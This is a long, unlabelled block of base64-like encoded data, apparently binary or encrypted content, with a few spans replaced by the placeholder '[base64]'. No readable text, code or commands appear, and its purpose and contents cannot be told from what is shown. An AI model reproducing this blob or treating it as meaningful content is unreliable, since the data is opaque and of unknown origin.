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[base64]/7C97yLezhBbG+GJkXQ1bkYA+KIK5zB3LnZYJ4EMPeQi86Rl1pXrbIoKhEZBlp2caTRuRsDT2VsYqZHkElCNuHCRnXNskWKx4ZtLeejmFZzJdHENb3bx9YufZCgVxvx/[base64]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[base64]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[base64]/mAnNW1PS84OgDpmZus06QO/MxwtdGwSYFh6txfzb0h7nnJV3EGIfPOV4lQr3VJ8z8sHwZGCcCU9+TaK/bkq2+HQ9vDINT4AZ0tTU3w8GTmp2HlwOzfMic6JU0mqNR53tso0Sn7UukLsRJElKRfgDFtHqrNVQZWE4hgI07uxsvDpH3RlTiqdCsPW9upS9OQXJLFXe5q/GsPbRZOwSRwLZ5q8GF16sk0Rhoa0H8FUOToW4sxHbJPCYjwnqoeSdQe13dQcXEH8jkLLdmc1rhn9DxS8V1LZ9U1wZNuMBdE+/8+/qENNoHdrC3R+ojYPg/lG05gkcBgSWPAvXHxtY8qgAr2oPpS3ROhPeEFQrFL/104CHVh8MAmvpmqQLFEUqP6t/HjzS4OYjgPP63BCe3Y2n8Rt5b+zNTlqR9PXmtYnl8Wj5HhssYuBd5gb3LxB4B4iLsCE/PCVWXmQIng/Py+CE7mVE1sRS9LGqH/O0TO76aWsHsWbTGg+gIzzrScCJvo+T5qE1cH3noqkDgYLi8bj7mfefg4WK+XOgaaoQFOs2MZvO0naf/XPtDobc3fKHifuuFzkHXNzk5jRH7MfJXrPcEFrMynQ0JVxdWDQCwCTZu/7VbiDAXlbp+Ge0LSYfM2rFZFQIRQIVnKPR/oSWAfeT16fUdSYORSZKaToWU8ws1YDBwpgWyAK3amxPrk9DsucdOQC73fISy4XlUJusckf+dQkI/[base64]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